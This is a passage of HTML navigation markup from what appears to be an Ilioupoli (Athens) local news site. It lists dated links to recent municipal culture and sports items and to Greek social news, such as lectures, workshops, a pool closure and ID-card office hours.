						Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8153-εργαστήρι-ποίησης-και-λογοτεχνίας-στη-δημοτική-βιβλιοθήκη-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ergastiri-logotexnias-january2026.jpg" alt="Εργαστήρι Ποίησης και Λογοτεχνίας στη Δημοτική Βιβλιοθήκη Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-08T12:00:11+00:00" itemprop="datePublished">
					08-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8153-εργαστήρι-ποίησης-και-λογοτεχνίας-στη-δημοτική-βιβλιοθήκη-ηλιούπολης" itemprop="url">
						Εργαστήρι Ποίησης και Λογοτεχνίας στη Δημοτική Βιβλιοθήκη Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8137-ανοιχτό-πανεπιστήμιο-ηλιούπολης-6η-ομιλία-την-τετάρτη-17-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 6η ομιλία την Τετάρτη 17 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-17T15:25:35+00:00" itemprop="datePublished">
					17-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8137-ανοιχτό-πανεπιστήμιο-ηλιούπολης-6η-ομιλία-την-τετάρτη-17-δεκεμβρίου" itemprop="url">
						Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 6η ομιλία την Τετάρτη 17 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8124-χριστουγεννιάτικες-μελωδίες-από-τα-μουσικά-εργαστήρια-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/xmas-mousika-ergastiria-ilioupoli2025.png" alt="Χριστουγεννιάτικες Μελωδίες από τα Μουσικά Εργαστήρια Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-10T19:49:02+00:00" itemprop="datePublished">
					10-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8124-χριστουγεννιάτικες-μελωδίες-από-τα-μουσικά-εργαστήρια-ηλιούπολης" itemprop="url">
						Χριστουγεννιάτικες Μελωδίες από τα Μουσικά Εργαστήρια Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8120-αφιέρωμα-στον-αλέξανδρο-παπαδιαμάντη-στο-δημοτικό-θέατρο-ηλιούπολης-την-κυριακή-14-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/dim-theatro-theodorakis.jpg" alt="Αφιέρωμα στον Αλέξανδρο Παπαδιαμάντη στο Δημοτικό Θέατρο Ηλιούπολης την Κυριακή 14 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-09T11:54:48+00:00" itemprop="datePublished">
					09-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8120-αφιέρωμα-στον-αλέξανδρο-παπαδιαμάντη-στο-δημοτικό-θέατρο-ηλιούπολης-την-κυριακή-14-δεκεμβρίου" itemprop="url">
						Αφιέρωμα στον Αλέξανδρο Παπαδιαμάντη στο Δημοτικό Θέατρο Ηλιούπολης την Κυριακή 14 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8118-ανοιχτό-πανεπιστήμιο-ηλιούπολης-5η-ομιλία-την-τετάρτη-10-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 5η ομιλία την Τετάρτη 10 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-09T11:24:52+00:00" itemprop="datePublished">
					09-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8118-ανοιχτό-πανεπιστήμιο-ηλιούπολης-5η-ομιλία-την-τετάρτη-10-δεκεμβρίου" itemprop="url">
						Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 5η ομιλία την Τετάρτη 10 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8109-ηλιούπολη-μαθητική-έκθεση-ζωγραφικής-όχι-στη-βία,-ναι-στη-δημιουργία-στο-μουσείο-εθνικής-αντίστασης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ma8itiki-ek8esi-zografikis-december2025.png" alt="Ηλιούπολη: Μαθητική Έκθεση Ζωγραφικής &quot;Όχι στη Βία, Ναι στη Δημιουργία&quot; στο Μουσείο Εθνικής Αντίστασης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-02T12:03:44+00:00" itemprop="datePublished">
					02-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8109-ηλιούπολη-μαθητική-έκθεση-ζωγραφικής-όχι-στη-βία,-ναι-στη-δημιουργία-στο-μουσείο-εθνικής-αντίστασης" itemprop="url">
						Ηλιούπολη: Μαθητική Έκθεση Ζωγραφικής &quot;Όχι στη Βία, Ναι στη Δημιουργία&quot; στο Μουσείο Εθνικής Αντίστασης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="145"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify" data-xicon="fa fa-futbol-o">
<a itemprop='url' class=" dropdown-toggle" href="/athlitika"   data-target="#" data-toggle="dropdown"><span class="fa fa-futbol-o"></span>ΑΘΛΗΤΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="112" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod112"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΑΘΛΗΤΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kolimvitirio-ilioupoli.jpg" alt="Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T20:19:35+00:00" itemprop="datePublished">
					14-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" itemprop="url">
						Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8081-οι-σχολικοί-αγώνες-επιστρέφουν-στο-δήμο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/sxolikoi-agwnes2025.png" alt="Οι Σχολικοί Αγώνες επιστρέφουν στο Δήμο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-14T20:51:00+00:00" itemprop="datePublished">
					14-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8081-οι-σχολικοί-αγώνες-επιστρέφουν-στο-δήμο-ηλιούπολης" itemprop="url">
						Οι Σχολικοί Αγώνες επιστρέφουν στο Δήμο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8022-με-επιτυχία-πραγματοποιήθηκε-ο-ποδηλατικός-γύρος-ηλιούπολης-στο-πλαίσιο-της-ευρωπαϊκής-εβδομάδας-κινητικότητας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/podilatikos-gyros-september2025-1.jpg" alt="Με επιτυχία πραγματοποιήθηκε ο Ποδηλατικός Γύρος Ηλιούπολης στο πλαίσιο της Ευρωπαϊκής Εβδομάδας Κινητικότητας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-29T18:47:49+00:00" itemprop="datePublished">
					29-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8022-με-επιτυχία-πραγματοποιήθηκε-ο-ποδηλατικός-γύρος-ηλιούπολης-στο-πλαίσιο-της-ευρωπαϊκής-εβδομάδας-κινητικότητας" itemprop="url">
						Με επιτυχία πραγματοποιήθηκε ο Ποδηλατικός Γύρος Ηλιούπολης στο πλαίσιο της Ευρωπαϊκής Εβδομάδας Κινητικότητας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8008-«ilioupoli-active-week-2025»-δωρεάν-εβδομάδα-άσκησης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ilioupoli-active-week-2025.jpg" alt="«ILIOUPOLI ACTIVE WEEK 2025»: Δωρεάν Εβδομάδα Άσκησης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-21T10:03:03+00:00" itemprop="datePublished">
					21-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8008-«ilioupoli-active-week-2025»-δωρεάν-εβδομάδα-άσκησης" itemprop="url">
						«ILIOUPOLI ACTIVE WEEK 2025»: Δωρεάν Εβδομάδα Άσκησης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8002-ποδηλατικός-γύρος-ηλιούπολης-κυριακή-21-σεπτεμβρίου-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/evdomada-kinitikotitas2025.png" alt="Ποδηλατικός Γύρος Ηλιούπολης - Κυριακή 21 Σεπτεμβρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-17T19:58:36+00:00" itemprop="datePublished">
					17-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8002-ποδηλατικός-γύρος-ηλιούπολης-κυριακή-21-σεπτεμβρίου-2025" itemprop="url">
						Ποδηλατικός Γύρος Ηλιούπολης - Κυριακή 21 Σεπτεμβρίου 2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8001-ορειβατική-εκδήλωση-στην-κεντρική-πλατεία-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/eos-ilioupolis-event-september2025.jpg" alt="Ορειβατική Εκδήλωση στην Κεντρική Πλατεία Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-17T19:42:58+00:00" itemprop="datePublished">
					17-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8001-ορειβατική-εκδήλωση-στην-κεντρική-πλατεία-ηλιούπολης" itemprop="url">
						Ορειβατική Εκδήλωση στην Κεντρική Πλατεία Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/7998-το-3x3-basketball-challenge-ένωσε-την-ηλιούπολη-με-τη-μαγεία-του-αθλητισμού" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/3x3-basketball-challenge-ilioupoli2025-1.jpg" alt="Το 3x3 Basketball Challenge ένωσε την Ηλιούπολη με τη μαγεία του αθλητισμού" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-16T16:13:13+00:00" itemprop="datePublished">
					16-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/7998-το-3x3-basketball-challenge-ένωσε-την-ηλιούπολη-με-τη-μαγεία-του-αθλητισμού" itemprop="url">
						Το 3x3 Basketball Challenge ένωσε την Ηλιούπολη με τη μαγεία του αθλητισμού</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/7988-ξεκινά-στην-ηλιούπολη-το-“ilioupoli-active-week-2025”-μια-εβδομάδα-αφιερωμένη-στην-άθληση" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ilioupoli-active-week-2025-2.jpg" alt="Ξεκινά στην Ηλιούπολη το “ILIOUPOLI ACTIVE WEEK 2025” - Μια εβδομάδα αφιερωμένη στην άθληση" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-06T10:58:26+00:00" itemprop="datePublished">
					06-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/7988-ξεκινά-στην-ηλιούπολη-το-“ilioupoli-active-week-2025”-μια-εβδομάδα-αφιερωμένη-στην-άθληση" itemprop="url">
						Ξεκινά στην Ηλιούπολη το “ILIOUPOLI ACTIVE WEEK 2025” - Μια εβδομάδα αφιερωμένη στην άθληση</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/7978-έρχεται-το-3x3-basketball-challenge-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/3x3-hoops-event-ilioupoli2025.png" alt="Έρχεται το 3X3 Basketball Challenge στην Ηλιούπολη!" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-08-26T11:56:01+00:00" itemprop="datePublished">
					26-Αυγ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/7978-έρχεται-το-3x3-basketball-challenge-στην-ηλιούπολη" itemprop="url">
						Έρχεται το 3X3 Basketball Challenge στην Ηλιούπολη!</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="146"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="active dropdown mega mega-align-justify" data-id="113" data-level="1" data-alignsub="justify" data-xicon="fa fa-flag">
<a itemprop='url' class=" dropdown-toggle" href="/greece"   data-target="#" data-toggle="dropdown"><span class="fa fa-flag"></span>ΕΛΛΑΔΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-module mega-left" data-width="2" data-position="115" data-class="mega-left"><div class="mega-inner">
<div class="t3-module module " id="Mod115"><div class="module-inner"><h3 class="module-title "><span>ΕΛΛΑΔΑΣ</span></h3><div class="module-ct"><ul class="categories-module">
	<li > 		<h4>
		<a href="/greece/social-greece">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/economy-greece">
		ΟΙΚΟΝΟΜΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/politics-greece">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/sports-greece">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-10 mega-col-module mega-right" data-width="10" data-position="113" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod113"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΕΛΛΑΔΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8067-λήγει-σήμερα-η-προθεσμία-για-την-έκδοση-του-προσωπικού-αριθμού" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/prosopikos-arithmos.png" alt="Λήγει σήμερα η προθεσμία για την έκδοση του Προσωπικού Αριθμού" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-05T11:40:49+00:00" itemprop="datePublished">
					05-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8067-λήγει-σήμερα-η-προθεσμία-για-την-έκδοση-του-προσωπικού-αριθμού" itemprop="url">
						Λήγει σήμερα η προθεσμία για την έκδοση του Προσωπικού Αριθμού</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8063-διευρύνεται-το-ωράριο-λειτουργίας-των-γραφείων-ταυτοτήτων" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/nea-tautotita.png" alt="Διευρύνεται το ωράριο λειτουργίας των Γραφείων Ταυτοτήτων" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-31T13:12:33+00:00" itemprop="datePublished">
					31-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8063-διευρύνεται-το-ωράριο-λειτουργίας-των-γραφείων-ταυτοτήτων" itemprop="url">
						Διευρύνεται το ωράριο λειτουργίας των Γραφείων Ταυτοτήτων</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8048-επανέρχεται-από-αύριο-ο-«μικρός-δακτύλιος»-στο-κέντρο-της-αθήνας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/daktylios_n.jpg" alt="Επανέρχεται από αύριο ο «Μικρός Δακτύλιος» στο κέντρο της Αθήνας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
